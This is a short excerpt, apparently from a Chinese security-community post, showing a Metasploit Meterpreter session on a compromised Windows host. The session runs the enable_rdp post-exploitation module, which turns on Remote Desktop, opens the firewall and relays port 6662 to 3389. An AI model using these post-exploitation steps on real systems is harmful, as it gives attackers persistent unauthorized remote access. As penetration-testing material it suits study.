 meterpreter >
meterpreter > run post/windows/manage/enable_rdp FORWARD=true LPORT=6662
[*] Enabling Remote Desktop
[*]     RDP is already enabled
[*] Setting Terminal Services service startup mode
[*]     Terminal Services service is already set to auto
[*]     Opening port in local firewall if necessary
[*] Starting the port forwarding at local port 6662
[*] Local TCP relay created: 0.0.0.0:6662 <-> 127.0.0.1:3389
[*] For cleanup execute Meterpreter resource file: /root/.msf4/loot/20171212082845_default_192.168.159.144_host.windows.cle_311716.txt
meterpreter >
先知社区